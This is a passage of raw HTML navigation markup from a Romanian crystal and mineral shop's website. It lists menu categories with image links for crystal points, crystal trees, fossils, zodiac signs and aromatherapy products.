<div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-cuart-fumuriu" class="catalog-title">Varfuri cuart fumuriu</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-cuart-fumuriu" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/placeholder-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/placeholder-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/placeholder-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/placeholder-800x800h.webp 2x" alt="Varfuri cuart fumuriu" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-cuart-rosu-1" class="catalog-title">Varfuri cuart rosu</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/varfuri-cuart-rosu-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vf-cuart-rosu-30-lei-1000x1000-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vf-cuart-rosu-30-lei-1000x1000-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vf-cuart-rosu-30-lei-1000x1000-400x400.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vf-cuart-rosu-30-lei-1000x1000-800x800.webp 2x" alt="Varfuri cuart rosu" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/dublu-varf" class="catalog-title">Dublu varf</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/dublu-varf" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/dublu-varf-profil-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/dublu-varf-profil-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/dublu-varf-profil-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/dublu-varf-profil-800x800h.webp 2x" alt="Dublu varf" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/baghete" class="catalog-title">Baghete</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/baghete" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/bagheta-profil-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/bagheta-profil-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/bagheta-profil-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/bagheta-profil-800x800h.webp 2x" alt="Baghete" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/varfuri-cristale/vogel" class="catalog-title">Vogel</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/varfuri-cristale/vogel" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vogel-profil-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vogel-profil-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vogel-profil-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/2018-ordine-alfabetica/profil/vogel-profil-800x800h.webp 2x" alt="Vogel" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-16 dropdown mega-menu " > <a href="https://universulcristalelor.ro/pomisori-cristale-1" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Pomi</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee9709f" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee9709f"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-358 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-25-lei" class="catalog-title">Pomi 25 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-25-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/pomi%2010%20lei-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/pomi%2010%20lei-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/pomi%2010%20lei-400x400.webp 1x, https://universulcristalelor.ro/image/cache/pomi%2010%20lei-800x800.webp 2x" alt="Pomi 25 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-70-lei" class="catalog-title">Pomi 50-70 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-70-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/pomi%2025-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/pomi%2025-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/pomi%2025-400x400.webp 1x, https://universulcristalelor.ro/image/cache/pomi%2025-800x800.webp 2x" alt="Pomi 50-70 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-150-200-lei" class="catalog-title">Pomi 150 - 300 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-150-200-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/pomi%2080-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/pomi%2080-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/pomi%2080-400x400.webp 1x, https://universulcristalelor.ro/image/cache/pomi%2080-800x800.webp 2x" alt="Pomi 150 - 300 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-500-600-lei" class="catalog-title">Pomi 600 -1500 lei</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/pomisori-cristale-1/pomi-500-600-lei" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/pomi%20200-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/pomi%20200-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/pomi%20200-400x400.webp 1x, https://universulcristalelor.ro/image/cache/pomi%20200-800x800.webp 2x" alt="Pomi 600 -1500 lei" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-17 dropdown mega-menu " > <a href="https://universulcristalelor.ro/fosile-1" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Fosile</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee97135" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee97135"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-360 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/amoniti-3" class="catalog-title">Amoniti</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/amoniti-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/amoniti%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/amoniti%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/amoniti%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/amoniti%20profil-800x800.webp 2x" alt="Amoniti" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/copal" class="catalog-title">Copal</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/copal" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/copal%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/copal%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/copal%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/copal%20profil-800x800.webp 2x" alt="Copal" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/arici-de-mare-3" class="catalog-title">Arici de mare</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/arici-de-mare-3" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/arici%20de%20mare%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/arici%20de%20mare%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/arici%20de%20mare%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/arici%20de%20mare%20profil-800x800.webp 2x" alt="Arici de mare" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/dinti" class="catalog-title">Dinti</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/dinti" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/dinti%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/dinti%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/dinti%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/dinti%20profil-800x800.webp 2x" alt="Dinti" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/ambra-1" class="catalog-title">Chihlimbar (Ambra)</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/ambra-1" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/10%20august/ambra%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/10%20august/ambra%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/10%20august/ambra%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/10%20august/ambra%20profil-800x800.webp 2x" alt="Chihlimbar (Ambra)" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/lopha-2" class="catalog-title">Lopha</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/lopha-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lopha%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lopha%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lopha%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lopha%20profil-800x800.webp 2x" alt="Lopha" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/orthoceras" class="catalog-title">Orthoceras</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/orthoceras" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/orthoceras%20profil-400x400w.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/orthoceras%20profil-400x400w.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/orthoceras%20profil-400x400w.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/orthoceras%20profil-800x800w.webp 2x" alt="Orthoceras" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/lemn-silicifiat-2" class="catalog-title">Lemn silicifiat</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/lemn-silicifiat-2" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lemn%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lemn%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lemn%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/lemn%20profil-800x800.webp 2x" alt="Lemn silicifiat" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/scoici" class="catalog-title">Scoici</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/scoici" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-400x400h.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-400x400h.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-400x400h.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/scoici%20profil-800x800h.webp 2x" alt="Scoici" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/trilobiti" class="catalog-title">Trilobiti</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/trilobiti" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/trilobiti%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/trilobiti%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/trilobiti%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/trilobiti%20profil-800x800.webp 2x" alt="Trilobiti" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://universulcristalelor.ro/fosile-1/coprolit" class="catalog-title">Coprolit</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/fosile-1/coprolit" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/koprolit%20profil-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/koprolit%20profil-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/koprolit%20profil-400x400.webp 1x, https://universulcristalelor.ro/image/cache/Stoc%200/august%2017/august%2009/koprolit%20profil-800x800.webp 2x" alt="Coprolit" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-18 dropdown mega-menu " > <a href="https://universulcristalelor.ro/zodii" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Zodii</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee971b0" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee971b0"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-371 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/balanta" class="catalog-title">Balanta</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/balanta" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/7.balanta-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/7.balanta-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/7.balanta-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/7.balanta-800x800.webp 2x" alt="Balanta" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/berbec" class="catalog-title">Berbec</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/berbec" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/1.berbec-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/1.berbec-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/1.berbec-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/1.berbec-800x800.webp 2x" alt="Berbec" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/capricorn" class="catalog-title">Capricorn</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/capricorn" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/10.capricorn-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/10.capricorn-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/10.capricorn-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/10.capricorn-800x800.webp 2x" alt="Capricorn" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-4"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/fecioara" class="catalog-title">Fecioara</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/fecioara" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/6.fecioara-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/6.fecioara-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/6.fecioara-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/6.fecioara-800x800.webp 2x" alt="Fecioara" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-5"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/gemeni" class="catalog-title">Gemeni</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/gemeni" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/3.gemeni-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/3.gemeni-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/3.gemeni-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/3.gemeni-800x800.webp 2x" alt="Gemeni" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-6"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/leu" class="catalog-title">Leu</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/leu" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/5.leu-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/5.leu-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/5.leu-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/5.leu-800x800.webp 2x" alt="Leu" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-7"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/pesti" class="catalog-title">Pesti</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/pesti" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/12.pesti-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/12.pesti-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/12.pesti-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/12.pesti-800x800.webp 2x" alt="Pesti" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-8"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/rac" class="catalog-title">Rac</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/rac" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/4.rac-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/4.rac-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/4.rac-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/4.rac-800x800.webp 2x" alt="Rac" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-9"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/sagetator" class="catalog-title">Sagetator</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/sagetator" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/9.sagetator-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/9.sagetator-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/9.sagetator-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/9.sagetator-800x800.webp 2x" alt="Sagetator" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-10"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/scorpion" class="catalog-title">Scorpion</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/scorpion" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/8.scorpion-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/8.scorpion-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/8.scorpion-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/8.scorpion-800x800.webp 2x" alt="Scorpion" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-11"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/taur" class="catalog-title">Taur</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/taur" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/2.taur-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/2.taur-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/2.taur-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/2.taur-800x800.webp 2x" alt="Taur" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-12"> <div class="item-content"> <a href="https://universulcristalelor.ro/zodii/varsator" class="catalog-title">Varsator</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/zodii/varsator" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/11.varsator-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/11.varsator-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/11.varsator-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/zodii/11.varsator-800x800.webp 2x" alt="Varsator" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> </div></div> </div> </div> </div> </div> </div> </div></div> </div> </li> <li class="menu-item flyout-menu-item flyout-menu-item-19 dropdown mega-menu " > <a href="https://universulcristalelor.ro/aromaterapie" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Aromaterapie</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee97230" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee97230"> <div class="mega-menu-content"> <div class="grid-rows"> <div class="grid-row grid-row-1"> <div class="grid-cols"> <div class="grid-col grid-col-1"> <div class="grid-items"> <div class="grid-item grid-item-1"> <div class="module module-catalog module-catalog-385 image-on-hover"> <div class="module-body"> <div class="module-item module-item-1"> <div class="item-content"> <a href="https://universulcristalelor.ro/aromaterapie/apa-parfumata" class="catalog-title">Apa parfumata</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/aromaterapie/apa-parfumata" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/apa-florala-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/apa-florala-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/apa-florala-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/aromaterapie/apa-florala-800x800.webp 2x" alt="Apa parfumata" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-2"> <div class="item-content"> <a href="https://universulcristalelor.ro/aromaterapie/betisoare-parfumate" class="catalog-title">Betisoare parfumate</a> <div class="item-assets image-left"> <a href="https://universulcristalelor.ro/aromaterapie/betisoare-parfumate" class="catalog-image"> <img src="[data-uri]" data-src="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Betisoare-parfumate-400x400.webp" data-image="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Betisoare-parfumate-400x400.webp" data-srcset="https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Betisoare-parfumate-400x400.webp 1x, https://universulcristalelor.ro/image/cache/catalog/CATEGORII%202024/Betisoare-parfumate-800x800.webp 2x" alt="Betisoare parfumate" width="400" height="400" class="lazyload"/> </a> <div class="subitems"> </div> </div> </div> </div> <div class="module-item module-item-3"> <div class="item-content"> <a href="https://universulcristalelor.ro/aromaterapie/conuri-parfumate" class="catalog-title">Conuri parfumate</a> <div 